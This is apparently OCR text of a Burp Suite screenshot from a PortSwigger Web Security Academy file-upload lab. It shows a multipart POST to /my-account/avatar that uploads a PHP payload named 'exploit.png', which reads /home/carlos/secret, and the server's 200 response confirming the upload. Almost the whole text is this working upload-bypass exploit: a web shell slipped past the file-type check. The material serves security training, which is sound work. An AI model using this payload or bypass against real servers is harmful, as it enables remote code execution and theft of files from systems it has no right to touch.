 1 × 2 × +
Send Cancel < > Target: https://0a2f0046045573b2850e2b4000b2
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
3 Cookie: session=obmSWgy2ZsFeAR0EM9YiCDjsWPnqzfx5
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycHeorbOt88Bqp6TS
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarycHeorbOt88Bqp6TS
24 Content-Disposition: form-data; name="avatar"; filename="exploit.png"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycHeorbOt88Bqp6TS
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycHeorbOt88Bqp6TS
34 Content-Disposition: form-data; name="csrf"
35
36 ob2dQXID81tOk5jUOVdWQhkH9AgjpJzz
37 ------WebKitFormBoundarycHeorbOt88Bqp6TS--
38
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 05 May 2024 17:43:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>